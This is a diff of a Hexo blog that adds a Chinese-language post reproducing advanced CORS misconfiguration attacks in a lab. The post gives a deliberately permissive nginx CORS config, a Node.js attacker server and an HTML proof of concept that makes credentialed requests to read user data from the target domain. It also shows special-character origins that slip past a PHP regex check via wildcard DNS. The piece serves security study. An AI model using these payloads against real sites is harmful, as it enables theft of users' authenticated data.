-<h3 id="Deploy-to-remote-sites"><a href="#Deploy-to-remote-sites" class="headerlink" title="Deploy to remote sites"></a>Deploy to remote sites</h3><figure class="highlight bash"><table><tr><td class="gutter"><pre><span class="line">1</span><br></pre></td><td class="code"><pre><span class="line">$ hexo deploy</span><br></pre></td></tr></table></figure>
-<p>More info: <span class="exturl" data-url="aHR0cHM6Ly9oZXhvLmlvL2RvY3MvZGVwbG95bWVudC5odG1s" title="https://hexo.io/docs/deployment.html">Deployment<i class="fa fa-external-link"></i></span></p>
+            <h1 id="简介"><a href="#简介" class="headerlink" title="简介"></a>简介</h1><p>差不多有半年没写这些总结文章了，从现在开始恢复写。前些日子拜读了Corben Leo的<span class="exturl" data-url="aHR0cHM6Ly93d3cuY29yYmVuLmlvL2FkdmFuY2VkLWNvcnMtdGVjaG5pcXVlcy8=" title="https://www.corben.io/advanced-cors-techniques/">Advanced CORS Exploitation Techniques<i class="fa fa-external-link"></i></span>，收获良多，想着有空复现一下cors漏洞的进阶利用。直入正题。</p>
+<h1 id="CORS介绍"><a href="#CORS介绍" class="headerlink" title="CORS介绍"></a>CORS介绍</h1><p>这里就借<span class="exturl" data-url="aHR0cHM6Ly93d3cub3dhc3Aub3JnL2luZGV4LnBocC9DT1JTX1JlcXVlc3RQcmVmbGlnaFNjcnV0aW55" title="https://www.owasp.org/index.php/CORS_RequestPreflighScrutiny">OWASP<i class="fa fa-external-link"></i></span>的关于CORS的介绍。</p>
+<blockquote>
+<p><strong>CORS</strong> stands for <strong>C</strong>ross-<strong>O</strong>rigin <strong>R</strong>esource <strong>S</strong>haring.</p>
+<p>Is an feature offering the possbility to:</p>
+<ul>
+<li>A web application to expose resources to all or restricted domain,</li>
+<li>A web client to made AJAX request for resource on other domain than is source domain.</li>
+</ul>
+<p>This article will focus on HTTP <strong>Request Preflight</strong> feature proposed by CORS W3C specification and (mainly) how to setup a protection, on web application side, against CORS HTTP request that try to bypass the preflight process.</p>
+</blockquote>
+<p>简单的来说，它是为了跨域资源共享，web开发者可以通过发送AJAX请求不同域下的资源。关于CORS的利用可以参考这篇文章<span class="exturl" data-url="aHR0cHM6Ly94ei5hbGl5dW4uY29tL3QvMjc0NQ==" title="https://xz.aliyun.com/t/2745">《cors安全完全指南》<i class="fa fa-external-link"></i></span>。</p>
+<h1 id="复现环境准备"><a href="#复现环境准备" class="headerlink" title="复现环境准备"></a>复现环境准备</h1><ul>
+<li>靶机环境<ul>
+<li>nginx/1.16.0</li>
+<li>PHP 5.6.40</li>
+</ul>
+</li>
+<li>攻击机环境<ul>
+<li>Node/v10.9.0</li>
+</ul>
+</li>
+</ul>
+<h1 id="靶机环境配置"><a href="#靶机环境配置" class="headerlink" title="靶机环境配置"></a>靶机环境配置</h1><p>为靶机配置CORS策略，在nginx.conf server下增加以下配置：</p>
+<p><code>location / {</code></p>
+<p>​        <code>add_header Access-Control-Allow-Origin $http_origin;</code></p>
+<p>​        <code>add_header Access-Control-Allow-Methods GET,POST,OPTIONS;</code></p>
+<p>​        <code>add_header Access-Control-Allow-Credentials true;</code></p>
+<p>   <code>if ($request_method = OPTIONS) {</code></p>
+<p>​        <code>add_header Access-Control-Allow-Origin $http_origin;</code></p>
+<p>​        <code>add_header Access-Control-Allow-Methods GET,POST,OPTIONS;</code></p>
+<p>​        <code>add_header Access-Control-Allow-Credentials true;</code></p>
+<p>​        <code>add_header Access-Control-Allow-Headers DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cache-Control,Content-Type;</code></p>
+<p>​        <code>add_header Access-Control-Max-Age 1728000;</code></p>
+<p>​        <code>return 204;</code></p>
+<p>   <code>}</code></p>
+<p><code>}</code></p>
+<h1 id="初步利用"><a href="#初步利用" class="headerlink" title="初步利用"></a>初步利用</h1><p>初步测试，增加Origin头。发现返回包中出现<strong>Access-Control-Allow-Origin:[输入的origin]</strong>和<strong>Access-Control-Allow-Credentials: true</strong></p>
+<p><img src="/img/cors.jpg" alt=""></p>
+<p>攻击者服务器端代码：</p>
+<p><em>Server.js</em></p>
+<p><code>var http = require(&#39;http&#39;);</code><br><code>var url  = require(&#39;url&#39;);</code><br><code>var fs   = require(&#39;fs&#39;);</code><br><code>var port = 9999</code></p>
+<p><code>http.createServer(function(req, res) {</code><br>    <code>if (req.url == &#39;/cors-poc&#39;) {</code><br>        <code>fs.readFile(&#39;cors.html&#39;, function(err, data) {</code><br>            <code>res.writeHead(200, {&#39;Content-Type&#39;:&#39;text/html&#39;});</code><br>            <code>res.write(data);</code><br>            <code>res.end();</code><br>        <code>});</code><br>    <code>} else {</code><br>        <code>res.writeHead(200, {&#39;Content-Type&#39;:&#39;text/html&#39;});</code><br>        <code>res.write(&#39;never gonna give you up...&#39;);</code><br>        <code>res.end();</code><br>    <code>}</code><br><code>}).listen(port, &#39;0.0.0.0&#39;);</code><br><code>console.log(Serving on port ${port});</code></p>
+<p><em>Cors.html</em><br><figure class="highlight html"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br><span class="line">4</span><br><span class="line">5</span><br><span class="line">6</span><br><span class="line">7</span><br><span class="line">8</span><br><span class="line">9</span><br><span class="line">10</span><br><span class="line">11</span><br><span class="line">12</span><br><span class="line">13</span><br><span class="line">14</span><br><span class="line">15</span><br><span class="line">16</span><br><span class="line">17</span><br><span class="line">18</span><br><span class="line">19</span><br><span class="line">20</span><br><span class="line">21</span><br><span class="line">22</span><br><span class="line">23</span><br><span class="line">24</span><br></pre></td><td class="code"><pre><span class="line"><span class="meta">&lt;!DOCTYPE html&gt;</span></span><br><span class="line"><span class="tag">&lt;<span class="name">html</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;<span class="name">head</span>&gt;</span></span><br><span class="line"> <span class="tag">&lt;<span class="name">title</span>&gt;</span>CORS<span class="tag">&lt;/<span class="name">title</span>&gt;</span></span><br><span class="line"> <span class="tag">&lt;<span class="name">script</span>&gt;</span><span class="undefined"></span></span><br><span class="line"><span class="undefined">function cors() &#123;</span></span><br><span class="line"><span class="undefined">  var xhttp = new XMLHttpRequest();</span></span><br><span class="line"><span class="undefined">  xhttp.onreadystatechange = function() &#123;</span></span><br><span class="line"><span class="undefined">    if (this.readyState == 4 &amp;&amp; this.status == 200) &#123;</span></span><br><span class="line"><span class="undefined">      document.getElementById("pwnz").innerHTML = this.responseText;</span></span><br><span class="line"><span class="undefined">    &#125;</span></span><br><span class="line"><span class="undefined">  &#125;;</span></span><br><span class="line"><span class="undefined">  xhttp.open("GET", "http://www.x1001.cn/cors.php", true);</span></span><br><span class="line"><span class="undefined">  xhttp.withCredentials = true;</span></span><br><span class="line"><span class="undefined">  xhttp.send();</span></span><br><span class="line"><span class="undefined">&#125;</span></span><br><span class="line"><span class="undefined"></span><span class="tag">&lt;/<span class="name">script</span>&gt;</span> </span><br><span class="line"> <span class="tag">&lt;/<span class="name">head</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;<span class="name">body</span> <span class="attr">onload</span>=<span class="string">"cors();"</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;<span class="name">center</span>&gt;</span></span><br><span class="line">cors proof-of-concept:<span class="tag">&lt;<span class="name">br</span>&gt;</span><span class="tag">&lt;<span class="name">br</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;<span class="name">textarea</span> <span class="attr">rows</span>=<span class="string">"10"</span> <span class="attr">cols</span>=<span class="string">"60"</span> <span class="attr">id</span>=<span class="string">"pwnz"</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;/<span class="name">textarea</span>&gt;</span><span class="tag">&lt;<span class="name">br</span>&gt;</span></span><br><span class="line"><span class="tag">&lt;/<span class="name">div</span>&gt;</span></span><br></pre></td></tr></table></figure></p>
+<p>浏览器访问<span class="exturl" data-url="aHR0cDovL2xvY2FsaG9zdDo5OTk5L2NvcnMtcG9j44CC56qD5Y+WeDEwMDEuY27kuK3nlKjmiLfkv6Hmga/jgII=" title="http://localhost:9999/cors-poc。窃取x1001.cn中用户信息。">http://localhost:9999/cors-poc。窃取x1001.cn中用户信息。<i class="fa fa-external-link"></i></span></p>
+<p><img src="/img/corsproof.jpg" alt=""></p>
+<p>开发者代码示例：</p>
+<p><code>&lt;?php</code></p>
+<p><code>http_origin = &#39;&#39;;</code></p>
+<p><code>if (!empty($_SERVER[&#39;HTTP_ORIGIN&#39;]) &amp;&amp; preg_match(&#39;/^https?:\/\/(.*\.)?x1001.cn([^\.\-a-zA-Z0-9]+.*)?/i&#39;,$_SERVER[&#39;HTTP_ORIGIN&#39;],$matchers)) {</code></p>
+<p><code>$http_origin$= $matchers[0];</code></p>
+<p>​    <code>header(&quot;Access-Control-Allow-Origin: {$http_origin}&quot;);</code></p>
+<p>​    <code>header(&quot;Access-Control-Allow-Methods&quot;, &quot;POST,GET&quot;);</code></p>
+<p>​    <code>header(&#39;Access-Control-Allow-Credentials:true&#39;);</code></p>
+<p>​    <code>header(&#39;Access-Control-Allow-Headers : X-Requested-With&#39;);</code></p>
+<p><code>}</code></p>
+<p>这种是存在于开发者允许任意源的情况，若开发者对输入的Origin做个正则匹配，如以下情况该怎么触发漏洞？</p>
+<p><code>setcookie(&#39;user&#39;,&#39;value&#39;);</code></p>
+<p><code>if (isset($_COOKIE[&quot;user&quot;])){</code></p>
+<p>​        <code>header(&#39;Content-Type:text/json;charset=utf-8&#39;);</code></p>
+<p>​        <code>$str = array</code></p>
+<p>​        <code>(</code></p>
+<p>​        <code>&#39;Name&#39;=&gt;&#39;x1001&#39;,</code></p>
+<p>​        <code>&#39;Age&#39;=&gt;0</code></p>
+<p>​        <code>);</code></p>
+<p>​        <code>$jsonencode = json_encode($str);</code></p>
+<p>​        <code>echo $jsonencode;</code></p>
+<p><code>}</code></p>
+<p><code>else{</code></p>
+<p><code>echo &quot;404&quot;;</code></p>
+<p><code>}</code></p>
+<p><code>?&gt;</code></p>
+<p>可以看到开发者在设置Access-Control-Allow-Origin头时对Origin进行了正则匹配。下面是正则匹配的详细说明：</p>
+<figure class="highlight plain"><table><tr><td class="gutter"><pre><span class="line">1</span><br><span class="line">2</span><br><span class="line">3</span><br></pre></td><td class="code"><pre><span class="line">[^\.\-a-zA-Z0-9] 不匹配&quot;.&quot; &quot;-&quot; &quot;a-z&quot; &quot;A-Z&quot; &quot;0-9&quot; 这些字符</span><br><span class="line">+ 匹配前一个表达式一到n次</span><br><span class="line">.* 匹配任意字符除去行终止符</span><br></pre></td></tr></table></figure>
+<p>这里有两种方式：</p>
+<ol>
+<li>借助该域名或子域名（若正则允许子域名）下的xss漏洞触发CORS漏洞</li>
+<li>通过特殊字符突破正则表达式。</li>
+</ol>
+<h1 id="高阶利用原理"><a href="#高阶利用原理" class="headerlink" title="高阶利用原理"></a>高阶利用原理</h1><p>在那篇文章中已经很详细的说明了这种方式利用的原理，这里在简要说明一下。</p>
+<p>我们已经知道开发者设置了正则表达式去校验Origin，首先想到是绕过这个正则表达式，上述表达式并没有限制特殊字符，比如!@#$%等等。我们可以通过构造类似如<strong>x10001.cn_.\<your-domain>/cors-poc</your-domain></strong>来绕过正则表达式。这将是一个突破口，接下来我们需要了解浏览器请求进行域名解析到获取到内容的过程，这就决定我们是否能通过这种形式获取受害者的数据。</p>
+<p><img src="/img/cors2.png" alt="image-20190717140008854"></p>
+<ul>
+<li><p>首先了解浏览器请求域名显示内容的过程</p>
+<ol>
+<li>用户通过浏览器访问URL</li>
+<li>进行DNS查询将HOST转化成ip地址</li>
+<li>向服务器发送SYN请求连接</li>
+<li>服务器返回SYN+ACK</li>
+<li>浏览器发送HTTP请求获取HTML解析</li>
+</ol>
+</li>
+<li><p>其次域名支持泛解析。所谓的泛解析是指：利用通配符*（星号）来做次级域名以实现所有的次级域名均指向同一IP地址。如图：</p>
+<p><img src="/img/domainparse.jpg" alt="域名的泛解析"></p>
+</li>
+<li><p>最后一点，浏览器要能够处理这些畸形的请求。不同的浏览器对不同的特殊字符有不同的响应的。基于那篇文章整理出一些主流的浏览器能够处理请求的特殊字符。</p>
+<ul>
+<li>Chrom&amp;Firefox      <strong>x1001.cn_.\<your domain="">/cors-poc</your></strong></li>
+</ul>
+<p><img src="/img/cors3.png" alt="image-20190717141619700"></p>
+<ul>
+<li>Safari          <strong>x1001.cn-_.<your domain\="">/cors-poc</your></strong></li>
+</ul>
+</li>
+</ul>
+<p><img src="/img/cors4.jpg" alt=""></p>
+<h1 id="Let’s-Hack"><a href="#Let’s-Hack" class="headerlink" title="Let’s Hack"></a>Let’s Hack</h1><ul>
+<li>需要一个域名，设置泛解析记录</li>
+<li>NodeJS</li>
+</ul>
+<ol>
+<li>首先设置攻击者域名泛解析</li>
+<li>攻击者服务器部署cors payload（如上面代码）</li>
+<li>浏览器访问 x1001.cn-_.<your domain\="">/cors-poc，攻击成功。</your></li>
+</ol>
 
           
         
@@ -634,7 +606,7 @@
         <div class="site-overview">
           <div class="site-author motion-element" itemprop="author" itemscope="" itemtype="http://schema.org/Person">
             
-              <p class="site-author-name" itemprop="name">zii</p>
+              <p class="site-author-name" itemprop="name">x1001</p>
               <p class="site-description motion-element" itemprop="description">freedom and open world</p>
           </div>
 
@@ -645,7 +617,7 @@
                 
                   <a href="/archives/">
                 
-                    <span class="site-state-item-count">2</span>
+                    <span class="site-state-item-count">1</span>
                     <span class="site-state-item-name">posts</span>
                   </a>
                 </div>
@@ -653,6 +625,19 @@
 
               
 
+              
+                
+                
+                <div class="site-state-item site-state-tags">
+                  <a href="/tags/index.html">
+                    
+                    
+                      
+                    
+                    <span class="site-state-item-count">1</span>
+                    <span class="site-state-item-name">tags</span>
+                  </a>
+                </div>
               
             </nav>
           
@@ -718,7 +703,7 @@
   <span class="with-love" id="animate">
     <i class="fa fa-user"></i>
   </span>
-  <span class="author" itemprop="copyrightHolder">zii</span>
+  <span class="author" itemprop="copyrightHolder">x1001</span>
 
   
 
--- a/css/main.css
+++ b/css/main.css
@@ -1895,7 +1895,7 @@
   width: 4px;
   height: 4px;
   border-radius: 50%;
-  background: #d1ff3b;
+  background: #bbabdb;
 }
 .links-of-blogroll {
   font-size: 13px;
